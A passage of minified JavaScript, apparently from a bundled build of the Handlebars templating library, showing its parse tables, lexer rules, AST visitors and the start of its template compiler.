4:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,i=[0],n=[null],s=[],r=this.table,o="",a=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,void 0===(this.yy.parser=this).lexer.yylloc&&(this.lexer.yylloc={});var u=this.lexer.yylloc;s.push(u);var c=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,g,m,v,y,b,_,w,x={};;){if(f=i[i.length-1],this.defaultActions[f]?g=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=e.lexer.lex()||1)&&(w=e.symbols_[w]||w),d=w),g=r[f]&&r[f][d]),void 0===g||!g.length||!g[0]){var k="";if(!h){for(v in _=[],r[f])this.terminals_[v]&&2<v&&_.push("'"+this.terminals_[v]+"'");k=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(k,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:u,expected:_})}}if(g[0]instanceof Array&&1<g.length)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(g[0]){case 1:i.push(d),n.push(this.lexer.yytext),s.push(this.lexer.yylloc),i.push(g[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,o=this.lexer.yytext,a=this.lexer.yylineno,u=this.lexer.yylloc,0<h&&h--);break;case 2:if(y=this.productions_[g[1]][1],x.$=n[n.length-y],x._$={first_line:s[s.length-(y||1)].first_line,last_line:s[s.length-1].last_line,first_column:s[s.length-(y||1)].first_column,last_column:s[s.length-1].last_column},c&&(x._$.range=[s[s.length-(y||1)].range[0],s[s.length-1].range[1]]),void 0!==(m=this.performAction.call(x,o,l,a,this.yy,g[1],n,s)))return m;y&&(i=i.slice(0,-1*y*2),n=n.slice(0,-1*y),s=s.slice(0,-1*y)),i.push(this.productions_[g[1]][0]),n.push(x.$),s.push(x._$),b=r[i[i.length-2]][i[i.length-1]],i.push(b);break;case 3:return!0}}return!0}},i={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,i=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var n=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);var s=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===n.length?this.yylloc.first_column:0)+n[n.length-i.length].length-i[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[s[0],s[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(20<t.length?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(20<t.length?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,i,n,s;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var r=this._currentRules(),o=0;o<r.length&&(!(i=this._input.match(this.rules[r[o]]))||e&&!(i[0].length>e[0].length)||(e=i,n=o,this.options.flex));o++);return e?((s=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=s.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:s?s[s.length-1].length-s[s.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,r[n],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,i,e,n){function s(t,e){return i.yytext=i.yytext.substr(t,i.yyleng-e)}switch(e){case 0:if("\\\\"===i.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===i.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),i.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i.yytext=i.yytext.substr(5,i.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(i.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return i.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return i.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return i.yytext=i.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return e.lexer=i,new((t.prototype=e).Parser=t)}();e.__esModule=!0,e.default=i},function(t,e,i){"use strict";function n(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function p(t,e,i){void 0===e&&(e=t.length);var n=t[e-1],s=t[e-2];return n?"ContentStatement"===n.type?(s||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(n.original):void 0:i}function f(t,e,i){void 0===e&&(e=-1);var n=t[e+1],s=t[e+2];return n?"ContentStatement"===n.type?(s||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(n.original):void 0:i}function g(t,e,i){var n=t[null==e?0:e+1];if(n&&"ContentStatement"===n.type&&(i||!n.rightStripped)){var s=n.value;n.value=n.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),n.rightStripped=n.value!==s}}function m(t,e,i){var n=t[null==e?t.length-1:e-1];if(n&&"ContentStatement"===n.type&&(i||!n.leftStripped)){var s=n.value;return n.value=n.value.replace(i?/\s+$/:/[ \t]+$/,""),n.leftStripped=n.value!==s,n.leftStripped}}var s=i(1).default;e.__esModule=!0;var r=s(i(25));n.prototype=new r.default,n.prototype.Program=function(t){var e=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var n=t.body,s=0,r=n.length;s<r;s++){var o=n[s],a=this.accept(o);if(a){var l=p(n,s,i),h=f(n,s,i),u=a.openStandalone&&l,c=a.closeStandalone&&h,d=a.inlineStandalone&&l&&h;a.close&&g(n,s,!0),a.open&&m(n,s,!0),e&&d&&(g(n,s),m(n,s)&&"PartialStatement"===o.type&&(o.indent=/([ \t]+$)/.exec(n[s-1].original)[1])),e&&u&&(g((o.program||o.inverse).body),m(n,s)),e&&c&&(g(n,s),m((o.inverse||o.program).body))}}return t},n.prototype.BlockStatement=n.prototype.DecoratorBlock=n.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,i=t.program&&t.inverse,n=i,s=i;if(i&&i.chained)for(n=i.body[0].program;s.chained;)s=s.body[s.body.length-1].program;var r={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:f(e.body),closeStandalone:p((n||e).body)};if(t.openStrip.close&&g(e.body,null,!0),i){var o=t.inverseStrip;o.open&&m(e.body,null,!0),o.close&&g(n.body,null,!0),t.closeStrip.open&&m(s.body,null,!0),!this.options.ignoreStandalone&&p(e.body)&&f(n.body)&&(m(e.body),g(n.body))}else t.closeStrip.open&&m(e.body,null,!0);return r},n.prototype.Decorator=n.prototype.MustacheStatement=function(t){return t.strip},n.prototype.PartialStatement=n.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function n(){this.parents=[]}function s(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function r(t){s.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function o(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var a=i(1).default;e.__esModule=!0;var l=a(i(6));n.prototype={constructor:n,mutating:!1,acceptKey:function(t,e){var i=this.accept(t[e]);if(this.mutating){if(i&&!n.prototype[i.type])throw new l.default('Unexpected node type "'+i.type+'" found when accepting '+e+" on "+t.type);t[e]=i}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new l.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,i=t.length;e<i;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,i--)},accept:function(t){if(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current);var e=this[(this.current=t).type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:s,Decorator:s,BlockStatement:r,DecoratorBlock:r,PartialStatement:o,PartialBlockStatement:function(t){o.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:s,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=n,t.exports=e.default},function(t,e,i){"use strict";function h(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var i={loc:t.path.loc};throw new u.default(t.path.original+" doesn't match "+e,i)}}var n=i(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,i){i=this.locInfo(i);for(var n=t?"@":"",s=[],r=0,o=0,a=e.length;o<a;o++){var l=e[o].part,h=e[o].original!==l;if(n+=(e[o].separator||"")+l,h||".."!==l&&"."!==l&&"this"!==l)s.push(l);else{if(0<s.length)throw new u.default("Invalid path: "+n,{loc:i});".."===l&&r++}}return{type:"PathExpression",data:t,depth:r,parts:s,original:n,loc:i}},e.prepareMustache=function(t,e,i,n,s,r){var o=n.charAt(3)||n.charAt(2),a="{"!==o&&"&"!==o;return{type:/\*/.test(n)?"Decorator":"MustacheStatement",path:t,params:e,hash:i,escaped:a,strip:s,loc:this.locInfo(r)}},e.prepareRawBlock=function(t,e,i,n){h(t,i);var s={type:"Program",body:e,strip:{},loc:n=this.locInfo(n)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:s,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}},e.prepareBlock=function(t,e,i,n,s,r){n&&n.path&&h(t,n);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var a=void 0,l=void 0;if(i){if(o)throw new u.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=n.strip),l=i.strip,a=i.program}return s&&(s=a,a=e,e=s),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:a,openStrip:t.strip,inverseStrip:l,closeStrip:n&&n.strip,loc:this.locInfo(r)}},e.prepareProgram=function(t,e){if(!e&&t.length){var i=t[0].loc,n=t[t.length-1].loc;i&&n&&(e={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:n.end.line,column:n.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,i,n){return h(t,i),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:i&&i.strip,loc:this.locInfo(n)}};var u=n(i(6))},function(t,e,i){"use strict";function n(){}function r(t,e){if(t===e)return!0;if(a.isArray(t)&&a.isArray(e)&&t.length===e.length){for(var i=0;i<t.length;i++)if(!r(t[i],e[i]))return!1;return!0}}function s(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var o=i(1).default;e.__esModule=!0,e.Compiler=n,e.precompile=function(t,e,i){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var n=i.parse(t,e),s=(new i.Compiler).compile(n,e);return(new i.JavaScriptCompiler).compile(s,e)},e.compile=function(n,s,r){function o(){var t=r.parse(n,s),e=(new r.Compiler).compile(t,s),i=(new r.JavaScriptCompiler).compile(e,s,void 0,!0);return r.template(i)}function t(t,e){return a||(a=o()),a.call(this,t,e)}if(void 0===s&&(s={}),null==n||"string"!=typeof n&&"Program"!==n.type)throw new l.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+n);"data"in s||(s.data=!0),s.compat&&(s.useDepths=!0);var a=void 0;return t._setup=function(t){return a||(a=o()),a._setup(t)},t._child=function(t,e,i,n){return a||(a=o()),a._child(t,e,i,n)},t};var l=o(i(6)),a=i(5),h=o(i(21)),u=[].slice;n.prototype={compiler:n,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var i=0;i<e;i++){var n=this.opcodes[i],s=t.opcodes[i];if(n.opcode!==s.opcode||!r(n.args,s.args))return!1}e=this.children.length;for(i=0;i<e;i++)if(!this.children[i].equals(t.children[i]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var i=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},i)for(var n in i)n in i&&(e.knownHelpers[n]=i[n]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),i=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[i]=e,this.useDepths=this.useDepths||e.useDepths,i},accept:function(t){if(!this[t.type])throw new l.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,i=e.length,n=0;n<i;n++)this.accept(e[n]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){s(t);var e=t.program,i=t.inverse;e=e&&this.compileProgram(e),i=i&&this.compileProgram(i);var n=this.classifySexpr(t);"helper"===n?this.helperSexpr(t,e,i):"simple"===n?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,i),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),i=this.setupFullMustacheParams(t,e,void 0),n=t.path;this.useDecorators=!0,this.opcode("registerDecorator",i.length,n.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var i=t.params;if(1<i.length)throw new l.default("Unsupported number of partial arguments: "+i.length,t);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var n=t.name.original,s="SubExpression"===t.name.type;s&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var r=t.indent||"";this.options.preventIndent&&r&&(this.opcode("appendContent",r),r=""),this.opcode("invokePartial",s,n,r),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){s(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,i){var n=t.path,s=n.parts[0],r=null!=e||null!=i;this.opcode("getContext",n.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",i),n.strict=!0,this.accept(n),this.opcode("invokeAmbiguous",s,r)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,i){var 